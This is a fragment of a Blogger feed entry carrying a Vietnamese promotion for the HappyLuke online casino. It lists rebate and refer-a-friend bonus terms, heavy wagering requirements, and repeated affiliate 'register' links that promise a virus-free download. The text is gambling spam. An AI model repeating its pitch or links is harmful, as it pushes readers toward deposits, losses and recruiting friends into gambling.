0.1pt;\"\u003E5,000 USD\/ 115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E1. Hoàn trả: 0,25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mại: 01 tháng 10 đến 31 tháng 10 của tháng.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: tất cả người chơi đã hoàn thành 3 lần gửi tiền đầu tiên và đăng ký bằng cách mua vật phẩm đăng ký trong Shop Xu Thưởng từ cấp độ ĐỈNH CAO - trước 23:59 Chủ nhật hàng tuần.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Doanh thu cược tối thiểu yêu cầu trong 1 tuần: 5.000 USD\u003Cbr \/\u003E\u003Cbr \/\u003E5. Tiền thưởng tối đa:\u003Cbr \/\u003Ea\/ Live Casino: 5000 USD.\u003Cbr \/\u003Eb\/ Slot: 5000 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cách tính: Tổng doanh thu cược tích lũy hàng tuần từ 00:00 thứ 2 đến 23:59 Chủ Nhật (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E7. Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E8. Yêu cầu cược lại: 1x và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng nhận được.\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke\u003Cbr \/\u003E\u003Cbr \/\u003E10. Thời gian hoàn trả: vào thứ Tư tuần sau trước 18:00\u003Cbr \/\u003E\u003Cbr \/\u003E11. Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E\u003Cbr \/\u003E12. Vật phẩm đăng ký sẽ tặng: 1 trò chơi quay miễn phí 888 Dragon HappyLuke với yêu cầu doanh thu gấp 100 lần.\u003Cbr \/\u003E\u003Cbr \/\u003E13. Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E14. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E15. Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETHÊM BẠN THÊM VUI, KHUI THƯỞNG $5000!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGiới thiệu HAPPYLUKE với bạn bè, Nhận ngay combo 3 quà tặng trong 90 ngày chơi đầu tiên lên đến $5000!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s1000\/game-doi-thuong-ngan-hang-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s16000\/game-doi-thuong-ngan-hang-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #cc0000;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EQUÀ TẶNG thứ nhất: NGƯỜI GIỚI THIỆU - nhận 50% tối đa 100 USD dựa trên số tiền gửi lần đầu của người chơi được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ hai: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 1,000USD sau 1 tháng. \u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ ba: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 5,000USD sau 3 tháng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Loại thưởng: Thưởng dựa trên số tiền gửi của người được giới thiệu và Hoàn tiền Cược thua dựa trên tổng số cược thua từ người được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mãi: Từ 00:00 ngày 01 đến 23:59 31 của tháng (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: Tất cả người chơi có ít nhất 3 lần gửi tiền thành công tại website và giới thiệu thành công bạn bè trong thời gian khuyến mãi.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Định nghĩa \" giới thiệu bạn bè thành công\" :\u003Cbr \/\u003E- Bạn bè được giới thiệu cần đăng ký tài khoản với HappyLuke thông qua đường link được gửi vào email của họ.\u003Cbr \/\u003E- Hoàn thành lần gửi tiền đầu tiên trong thời gian khuyến mãi và giữ hoạt động trong vòng 90 ngày.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $5000 tại tất cả trò chơi trong vòng 30 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 2.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $15,000 tại tất\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003Ecả trò chơi trong vòng 90 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 3.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Khuyến mãi này không hợp lệ đối với các tài khoản trùng lặp đã được hệ thống xác nhận.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Thưởng giới thiệu bạn bè chỉ có hiệu lực khi bạn bè của bạn đăng ký tại HappyLuke bằng liên kết giới thiệu do người giới thiệu gửi.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Bạn phải đảm bảo rằng các cá nhân từ mười tám (18) tuổi trở lên và không cư trú tại các vùng lãnh thổ mà dịch vụ của chúng tôi bị hạn chế. Bạn sẽ không thể sử dụng khoản thưởng nếu gửi giới thiệu cho những người không xác định hoặc gửi thư hàng loạt (\"SPAM\") để thu hút đăng ký.\u003Cbr \/\u003E\u003Cbr \/\u003E8.Thời gian cập nhật tiền thưởng:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E**QUÀ TẶNG thứ nhất: Tiền thưởng sẽ được tự động cập nhật vào lúc 12:00 trưa (GMT+7) mỗi ngày, có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền. Thời gian xét thưởng và chốt danh sách trả thưởng mỗi ngày sẽ kết thúc vào lúc 22:59 (GMT+7). Nếu bạn bè gửi tiền sau thời gian xét thưởng, người chơi sẽ được nhận thưởng vào ngày hôm sau.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ hai - Sau 30 ngày từ ngày gửi tiền đầu tiên của người được giới thiệu. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ ba - Sau 90 ngày, tính ngày thứ 31 kể từ khi người được giới thiệu vượt qua mốc 30 ngày của quà tặng thứ 2. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người giới thiệu sẽ không thể nhận thưởng nếu tài khoản có dấu hiệu gian lận hoặc đã nhận được thông báo rằng tài khoản quý khách không thể nhận thưởng từ HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E11. Điều khoản và điều kiện chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2111739383779510669\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html","title":"Game bài đổi thưởng qua ngân hàng"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s72-c\/news_image_vi6335d020abc394085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});